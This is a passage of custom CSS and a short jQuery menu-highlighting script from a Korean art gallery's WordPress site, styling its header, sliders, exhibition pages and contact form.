#footerBox .elementor-container>.elementor-column {
/*     padding-right: 15px !important; */
/*     padding-left: 15px !important; */
    margin-right: auto !important;
    margin-left: auto !important;
}

#footerBox .elementor-container {
    width: 100%!important;
    max-width: 1200px!important;
}

.artist-bottom-box-title h6 {
    font-size: 0.9rem !important;
    padding-bottom: 25px !important;
}

.main-header__menu-box{
  padding-top: 40px !important;
  margin:auto !important;
}
.main-header--grid-mooseoom .main-header__menu-box .main-menu li, .main-header--grid-mooseoom .main-header__menu-box>ul li {
    padding: 0px !important;
}

.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-size: 1rem !important;
}

#headerBox .main-menu>li {
    margin: 0 22px !important;
}

#headerBox .mob-logo {
    width: 125px !important;
    padding-top: 15px !important;
}

  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 33% !important;
}
  
    .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 33% !important;
}

.gallery_spacer01{
  border-top:1px solid #dcdddd !important;
  margin-right: 15px !important;
   margin-left: 15px !important;
}

@media (max-width: 1200px){
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .main-header--grid-mooseoom .main-header__menu-box.menu-open {
    background-color: white !important;
}
  
  .gallery_spacer01{margin-right: 0px !important;
    margin-left: 0px !important;
  }
}

.exhibition_content01{
  border-bottom:solid #dcdddd 1px !important;
  /*border-top:solid black 1px !important;*/
}

.exhibition_content02{
  margin-top:50px !important;
}

.exhibition_01{
  font-size:1.3rem !important;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
  color:#000 !important;
} 
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#000 !important;
}
.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea {
    font-size: 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #000 !important;
}

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit]){
  font-size: 1rem !important;
  border: 1px solid #000 !important;
}

.elementor-widget-container{
  font-size: 0.8rem;
}

.elementor-widget-container {
    margin: 0px 0px 0px 0px;
}

#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
  border-bottom:0px solid #949494 !important;
  padding-bottom:0px !important;
}

.main-info-box {
    line-height: 22px !important;
}

#submitBox .submit-box{
  font-size: 1rem !important;
}
  
  .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
    color:#a9a9a9 !important;
  }

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#a9a9a9 !important;
}

.main-slide .aheto-banner-slider__links a {
    font-size: 0.7rem !important;
}

/*.swiper-container {
    height: 400px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
top:-60px !important;
}
*/

.news-slide .aheto-cpt-filter a.is-active{
  border-bottom:1px solid #000 !important;
}
.aheto-banner-slider--mooseoom-creative .aheto-banner__title {
    margin-top: 0px !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner__title {
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:2rem !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner-slider__sub-title{
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:.9rem !important;
  margin-bottom: 30px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__desc{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:1 !imremportant;
}

.main-middle-text em{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
}

/*.main-middle-text b{
  background-color: rgba( 255, 255, 255, 0.8 ) !important;
}*/

/*.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
    max-width: auto !important;
}*/
/*.banner-img-more-btn{
  display:none !important;
}*/
.banner-img-more-btn a span{
  color:#fff;
}
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    line-height: 22px !important;
}

.exhibitionMore a, .goToList a, .main-banner .aheto-banner-slider__links a {
    font-size: 0.9em !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__links {
    margin-top: 30px !important;
}
.elementor-widget-image-box .elementor-image-box-content {
    width: 55% !important;
    margin: 0 auto !important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px  !important;
}

.elementor-455 .elementor-element.elementor-element-dba53e4 img{
  margin-top: 6px !important;
}

.artist-bottom-box{
    padding-top: 50px !important;
  padding-bottom: 50px !important;}

.elementor-widget-heading .elementor-heading-title {
    color: black;
    font-size: 1.8rem;
    line-height: 35px;
}

.aheto-banner-slider--mooseoom-modern .aheto-banner-slider__content {
    margin-bottom: 40px !important;
}

.exhibition_01{
  text-align:center !important;
  font-size:1.4rem;
  margin-bottom:30px;
}
.artist-post-slide .aheto-banner-slider__content p{
  font-weight:normal !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 40px !important;
}

/*.artist-post-slide .elementor-swiper-button-prev {
    top: 50% !important;
}

.artist-post-slide .elementor-swiper-button-next{
    top: 50% !important;
}*/

.aheto-cpt-filter.center-filter>li:hover>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-filter.center-filter>li:hover:after>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-article__excerpt{
  display:none !important;
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__content {
    padding: 15px !important;
  padding-bottom: 8px !important;
  
}
.filter-artists .aheto-cpt-article__title a{
  font-size:.9rem !important;
/*   font-family:'NanumSquareAC', 'ABeeZee'; */
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__title {
    margin-bottom: 0px !important;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    line-height: 20px !important;
  font-size:.9rem !important;
}

.elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 10px !important;
}

/*@media (min-width: 481px) and (max-width: 575px){
  .aheto-cpt-article--cs_skin-6 .aheto-cpt-article__title{
    margin-bottom: 30px !important;
}
}*/



@media (min-width: 481px) and (max-width: 767px){
  
  
  .widget_aheto__cf--mooseoom__classic {
    max-width: 100% !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
   margin: 0px 0px 0px 0px !important;
}
  
   .exhibition-left .elementor-widget-wrap {
    margin: 0px !important;
  }
  .exhibition-right .elementor-widget-wrap {
    margin: 0px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-5e0cded  .elementor-widget-container {
    margin: 20px 0px 0px 0px !important;
}
.elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
     margin: 20px 0px 0px 0px !important;
}
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 15px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 768px) and (max-width: 1005px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item {
    margin: 0px !important;
}
 
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 481px) and (max-width: 575px){
  
}

@media (min-width: 1024px) and (max-width: 1210px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 700px !important;
}
}

@media (min-width: 699px) and (max-width: 748px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 460px !important;
} 
}

@media (min-width: 992px) and (max-width: 1210px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 21% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 21% !important;
}
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:32% !important;
  }
}

@media (min-width: 575px) and (max-width: 748px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 27% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 27% !important;
}
}

@media (max-width: 300px) {
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
      top: 20% !important;
}
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
      top: 20% !important;
}
}

@media (min-width: 781px) and (max-width: 768px){
 .article01  .elementor-widget-wrap {
        margin: 0px 0px 0px 40px !important;
  }
}

@media (min-width: 350px) and (max-width: 479px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 36% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 36% !important;
}
}
  
@media (min-width: 749px) and (max-width: 991px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 35% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 35% !important;
}
}

@media (min-width: 400px) and (max-width: 575px){
  .aheto-cpt-article {
 width: 100%;
}
}

@media (min-width: 480px) and (max-width: 574px){
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 38% !important;
}
   .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 38% !important;
}
}

@media (min-width: 482px) and (max-width: 767px){
  .article01 .elementor-widget-wrap {
    margin: 40px 0px 0px 0px !important;
}
  
}
@media (min-width:480px) and (max-width:767px){
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
}
@media (min-width: 480px) and (max-width: 780px){
  
  
  .main-middle-box1 {
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated{
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated{
    margin-left: 0px !important;
  }

  
}

@media (min-width: 768px) and (max-width: 1024px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 30px !important;
  }  

  .elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
.artistLeft01 .elementor-widget-container{
    margin-left: 15px !important;
    margin-right: 20px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 40px !important;
    margin-left: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
   .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  .main-banner .swiper-slide img {
max-width: none !important;
width: 100% !important;
height: 100% !important;
}
  .main-last-box {
    margin: 1rem 0 !important;
}
  
}

@media (max-width: 480px){
  .artist-container .artist-post-list .aheto-cpt-article--grid .aheto-cpt-article__img{
    background-position-x:right;
  }
  .artistspace01 .elementor-spacer-inner{
    height: 80px !important;
  }
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
     margin-top: 10px !important;
}
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
     margin-top: 10px !important;
}
  
.exhibition_content02 .elementor-element-populated{
    text-align: left !important;
  }
exhibition_content02 .exhibition_01 p{
  text-align:left !important; 
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
  margin:0 17px !important;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next::before {
    font-size: 1.1rem;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev::before {
    font-size: 1.1rem;
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item:first-child a{
    margin-left: 0px !important;
}
  
  .exhibition_content02{
    margin-bottom: 30px !important;
  }
  
  
  .exhibition_content01 {
    border-bottom: solid #dcdddd 1px !important;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    margin-top: 10px !important;
}
  
  .elementor-218 .elementor-element.elementor-element-4038d15 .elementor-spacer-inner {
    height: 0px !important;
}
  
  .footer-sns-box {
    margin-top: 30px !important;
}
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
     margin: 0px 0px 0px 0px !important;
  }
  
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    width: 75% !important;
    margin: 0 auto !important;
}
  
    .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 10px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
  
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}

  
  .artistLeft01 .elementor-widget-container{
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 0px !important;
    margin-left: 0px !important;
   margin-top:20px  !important;
  }
  
  .article01 .elementor-widget-wrap{
    margin: 40px 0px 0px 0px !important;
  }
  
  .news_blank01 .elementor-spacer-inner{
    height:30px !important;
  }
  .news_article01 .elementor-widget-container {
    margin: 0rem 0rem 0rem 0rem !important;
}
  
  .artist_main_sapcer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  
  .exhibition_spacer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    left: 0% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    right: 0% !important;
}
  
  .artist-post-slide .elementor-image-carousel-caption {
    margin-bottom: 1rem!important;
}
  
  .exhibition_01 {
     margin-bottom: 0px !important;
}
  
.artistLeft01 .elementor-widget-wrap{
  margin-left:0px !important;
}

.elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated {
    margin: 0px 0px 0px 0px!important;
}

.elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated {
    margin: 0px 0px 0px 0px !important;
}
  
  
.exhibition-left{
    margin:0px !important;
  }
 .exhibition-right{
    margin:0px !important;
  }
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
    .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    text-align: center !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 50px !important;
}
  .elementor-widget-image-box .elementor-image-box-content {
    width: 100% !important;
}
  
  /*.main-info-box{
  text-align:center !important;
}*/
  
  .aheto-cpt-filter.center-filter {
    font-size: .9rem !important;
    font-weight: bold !important;
    line-height: 25px !important;
}
  

  
  .aheto-header {
    padding-top: 0px !important;
}
  
 .main-header--grid-mooseoom .main-header__main-line {
  padding: 0px !important;
}

  .aheto-socials-networks {
    margin-bottom: 50px !important;
}
.artist-post-slide {
    margin: 0px !important;
}
 /* .elementor-spacer-inner{
    display:none !important;
  }*/
  

/*#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    padding-bottom: 9px !important;
}*/
  .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  /*.main-middle{
    margin-right:20px !important;
    margin-left:20px !important;
  }*/
  .gallery_ex{
    margin-top:20px !important;
  }
  /*.gallery-file-download {
text-align:center !important;
}*/
  
  .exhibition-hide-box{
margin-bottom: 0px !important;
}
  .artist-post-slide .elementor-swiper-button-prev {
    color: rgb(36 36 36) !important;
/*      top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  
  .artist-post-slide .elementor-swiper-button-next{
    color: rgb(36 36 36) !important;
/*     top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  .elementor-swiper-button {
    font-size: 1.1rem !important;
}
/* 두번째에서 설명한 모바일에서 밑 간격 조절은 요거 사용하면 돼!! */
	.exhibition-article-box .aheto-cpt-article--grid {
    margin-bottom: 50px !important;
  }
  
/*     세번째에서 설명한 메인페이지 하단 조절은 여기서 margin-bottom을 조절해주면 돼! */
   .container .main-last-box {
     margin-top:1rem !important;
     margin-bottom:2rem !important;
    margin-left:0 !important;
      margin-right:0 !important;
	}
  .artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
 
 /* #aheto_cpt_57{
    margin-left:0px !important;
  }*/
  
  .artist-bottom-box {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
  .elementor-widget:not(:last-child) {
     margin-bottom: 0px !important;
}
  .artist-bottom-box-title h6 {
    padding-bottom: 12px !important;
}
 
}

@media screen and (min-width: 768px){
  
  
  #footerBox .elementor-container>.elementor-column {
    padding-top: 10px  !important;
}
  #footerBox b {
margin-top: 0px !important;
}
  .artists-container .elementor-column:last-child{
    width:71% !important;
  }
  
}
  
  
@media screen and (min-width: 1200px){

  /*#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}*/
}


@media screen and (max-width: 1199px) and (min-width: 768px){
  #headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
    padding-bottom:17px !important;
  }
  .main-header--grid-mooseoom .main-header__menu-box .main-menu, .main-header--grid-mooseoom .main-header__menu-box>ul {
    padding: 0 14px 0px !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu>li>a{
    color: white !important;
}
  
#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}


#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    border-bottom: 0px !important;
  color: #aaa !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-weight: normal !important;
}
  
}

@media (max-width: 767px){
  .exhibition-right .elementor-widget-wrap{
    margin-left:0 !important;
  }
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .news-slide .aheto-cpt-article .aheto-cpt-article__inner{
    margin-left: 5px  !important;
    margin-right: 5px  !important;
  }
   .news-slide .aheto-cpt-article .aheto-cpt-article__img {
   background-position-x: left !important;
  }
  
    .elementor-218 .elementor-element.elementor-element-8c180ff > .elementor-element-populated {
    display: none !important;
}
  
  .aheto-footer {
    display: none !important;
}
  
#footerBox .footer-contact-box .elementor-widget-container {
  padding-top: 10px !important;
  }
  .elementor-3538 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
  }
    
    .elementor-458 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: left !important;
}
  .elementor-3541 .elementor-element.elementor-element-21d735a1 .aheto-cpt-article__title {
    text-align: center !important;
}
  .aheto-cpt-article--cs_skin-2 .aheto-cpt-article__title {
    margin-bottom: 0;
    text-align: center !important;
}
  .artists-tag-box .post_tags {
/*     display: none !important; */
}
  .artists-container>.elementor-container{
  	justify-content:space-between;
  }
  .artists-container .elementor-container>.elementor-column:last-child{
    width:52% !important;
  }
  .artists-container .elementor-element.elementor-element-43a0eab{
    width:48% !important;
  }
  .filter-artists .aheto-cpt-article__title a{
/*     font-size:.95rem !important; */
  }
  .banner-container{
    margin-top: 30px !important;
  }
  .exhibition-right{
    margin-top:50px !important;
  }
}
</style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='1244-css' href='//galleryplanet.co.kr/wp-content/uploads/custom-css-js/1244.css?v=8327' type="text/css" media='all' />
    <script type="text/javascript">
        (function($) {
            $(document).ready(function() {
				var url = window.location.pathname.split('/');
				var menu_item= document.getElementsByClassName('menu-item');
				if(url[1]){
					for(var i = 0;i<menu_item.length;i++){
						var post_pathname = menu_item[i].children[0].textContent.replace(' ','').toLowerCase();
						if(post_pathname == url[1]){
							menu_item[i].classList.add('current_page_item');
						}
					}
				}

				$('#englishMoreBtn').on('click',function(e){
					e.preventDefault();
					$('.exhibition-content-box .exhibition-right .elementor-widget-text-editor').css('height','auto').css('overflow','auto');
					$(this).hide();
				});
				$('#koreanMoreBtn').on('click',function(e){
					e.preventDefault();
					$('.exhibition-content-box .exhibition-left .elementor-widget-text-editor').css('height','auto').css('overflow','auto');
					$(this).hide();
				});

            });
        })(jQuery);
    </script>
<link rel="icon" href="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-180x180.png" />
<meta name="msapplication-TileImage" content="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-270x270.png" />
<style type="text/css">body .aheto-footer, body .aheto-footer p{color:#ffffff;}body .aheto-footer a{color:#ffffff;}</style><style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			/* #footerBox .elementor-widget-container{
	background-color:#000;
	padding:30px
} */

#footerBox p{
	margin-bottom:0;
}


/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.brave_popup .brave_popup__close.brave_popup__close--inside_right{
  line-height:1 !important;
  padding:0 !important;
}
.brave_popup.close-popup{
  display:none !important;
}
#wow-modal-window-1.wow-modal-window{
  transform:translate(-50%,-50%);
  width:auto !important;
}
#wow-modal-close-1{
  bottom: 0 !important;
    top: initial !important;
    right: 50% !important;
    transform: translate(50%);
    margin-bottom: 10px;
}
#wow-modal-close-1.mw-close-btn.text:before{
  border-radius:5px !important;
/*   background:linear-gradient(to right, #b1b1b1 50%, #000 50%) !important; */
}
.wow-modal-window .modal-window-content{
  margin-bottom:30px !important;
}
#headerBox .main-header--grid-mooseoom .main-header__menu-box .btn-close i{
  font-size:35px;
  color:black !important;
  padding-left:0;
  
}
#headerBox .menu-open .main-menu>li.current-menu-item>a{
  color:#696969 !important;
  border-bottom:0 !important;
  padding-bottom:17px !important;
}
.main-header--grid-mooseoom .main-header__menu-box.menu-open{
  background-color:#000 !important;
}
.main-header--grid-mooseoom .main-header__menu-box .mobile-network{
  margin-top:10px !important;
  padding-left:30px !important;
}
.main-header--grid-mooseoom .main-header__menu-box .mobile-network i{
  font-size:1.4rem;
  color:#000;
  background-color:#fff;
  border-radius:50%;
  padding:10px;
  width: 30px;
    height: 30px;
    display: flex;
    align-items:center;
  justify-content:center;
}
.main-header--grid-mooseoom .main-header__widget-box .main-header__icon{
/*   display:none; */
}
.main-header--grid-mooseoom .main-header__widget-box .main-header__icon{
  font-size: 1rem;
    color: #000;
    line-height: 1rem;
    margin-top: 5px;
}


.main-header--grid-mooseoom .menu-open .main-header__icon{
  display:inline-block;
}
#menu-item-4174{
  display:none;
}
.menu-open #menu-item-4174{
  display:block;
}
#menu-item-4174 b{
  display:block;
  margin-bottom:10px;
  color:black !important;
}
#headerBox #menu-item-4174{
  margin-top:30px !important; 
}
#headerBox #menu-item-4174 a{
pointer-events:none;
  font-weight:normal;
  font-size:1rem !important;
  border-bottom:0 !important;
}
#headerBox .menu-open .main-menu>li{
  margin:0 !important;
}
#headerBox .menu-open .main-menu>li a{
      padding-top: 3px;
    font-size: 1.2rem !important;
  color:black !important;
}
#headerBox .menu-open .main-menu>li a,#headerBox .menu-open .main-menu>li:hover a{
  padding-bottom:17px !important;
  border-bottom:0 !important;
  color:black !important;
}
.main-header__menu-box .main-menu li a::before{
  display:none !important;
}
.main-header__menu-box .btn-close::before{
  display:none !important;
}
.menu-open .menu-home-page-container{
  padding-top:80px;
}
.menu-open .menu-home-page-container #menu-menu{
  padding-left:30px !important;
}
#headerBox .main-header--grid-mooseoom .main-header__menu-box .btn-close{
  justify-content:flex-start;
  padding-left:30px !important;
}
.elementor-swiper-button-next:before{
  content:'\f125';
  font-family:Ionicons;
}
.aheto-banner-slider--mooseoom-creative .aheto-banner-slider-wrap::before{
  display:none;
}
.elementor-swiper-button-next i,.elementor-swiper-button-prev i{
  display:none !important;
}
.elementor-swiper-button-prev:before{
  content:'\f124';
  font-family:Ionicons;
}
.artist-bottom-box{
  background-color:#c1c1c1;
}
.gallery-map-iframe iframe{
  height:300px !important;
}
.main-banner .swiper-slide img{
  width: 100%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
  /* height:100% !important; */
  display:block !important;
  opacity:1 !important;
} 
.main-banner .aheto-banner-slider__content{
  margin:auto !important;
}
.artist-bottom-slide .swiper-slide{
  padding-right:25px;
  padding-left:25px;
}
.artist-bottom-slide .aheto-cpt-article__date{
  display:none !important;
}
.artist-bottom-slide .aheto-cpt-article__img-link{
  background:none !important;
}
.artist-bottom-slide .aheto-cpt-article__title{
  font-size:.8rem !important;
  margin-bottom:1rem !important;
}
.artist-bottom-slide .aheto-cpt-article__inner{
  margin-bottom:0 !important;
}
.artist-bottom-slide .aheto-cpt-article__excerpt p{
  margin-bottom: 0 !important;
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev:before{
font-weight:normal;
  font-size:1.8rem;
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev{
  left:-3% !important;
  top: 50%;
    transform: translateY(-50%);
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next:before{
font-weight:normal;
  font-size:1.8rem;
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
  right:-3% !important;
  top: 50%;
    transform: translateY(-50%);
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next.swiper-button-disabled{
/*   display:none; */
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev.swiper-button-disabled{
/*   display:none; */
}
.artists-container .aheto-cpt__list{
  --count:3 !important;
/*   height:25rem !important; */
}
.artist-post-list .aheto-cpt-article__title {
  margin-top:1rem !important;
  font-size:1rem;
}
.artist-post-list .aheto-cpt-article--masonry{
